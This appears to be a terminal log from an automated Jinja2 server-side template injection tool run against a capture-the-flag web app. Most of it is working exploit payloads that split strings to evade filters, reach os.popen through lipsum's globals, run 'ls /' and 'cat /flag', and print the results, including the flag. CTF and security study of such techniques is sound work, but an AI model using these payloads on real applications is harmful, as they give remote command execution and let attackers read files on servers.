 www@www: /mnt/c/Users/142
[INFO] | Success! Now we can generate payloads.
Example/示例:
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>> ls /
[INFO] | Start generating final expression...
[INFO] | Great! string('ls /') can be 'l''s /'
[INFO] | Great! we generate os_popen_obj('ls /')
[INFO] | Great! we generate os_popen_read('ls /')
[INFO] | Submit payload {{lipsum|attr('_''_globals__')|attr('_''_getitem__')('_''_builtins__')|attr('_''_getitem__')('_''_import__')('o''s')|attr('p''open')('l''s
/')|attr('r''ead')()}}
<h1>hello app
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
!</h1>
$>> cat /flag
[INFO] | Start generating final expression...
[INFO] | Great! string('cat /flag') can be 'cat /f''lag'
[INFO] | Great! we generate os_popen_obj('cat /flag')
[INFO] | Great! we generate os_popen_read('cat /flag')
[INFO] | Submit payload {{lipsum|attr('_''_globals__')|attr('_''_getitem__')('_''_builtins__')|attr('_''_getitem__')('_''_import__')('o''s')|attr('p''open')('cat
/f''lag')|attr('r''ead')()}}
<h1>hello flag{ssti_2_win}
!</h1>
$>>